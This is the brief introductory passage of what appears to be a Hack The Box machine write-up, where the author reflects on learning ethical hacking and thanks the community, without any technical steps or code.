

It is the second Hard machine of which I do a Writeup, I continue with the collaboration of many people who selflessly share their knowledge and time, something invaluable for someone who starts this beautiful field of Ethical Hacking. The new concepts, tools, programming languages, protocols, etc. that I am getting to know make me love this field more and more every day. Hack The Box makes my learning an activity more like a beautiful game to do than a tedious and repetitive activity. I’m going to kill the box and move on to the next one on my list.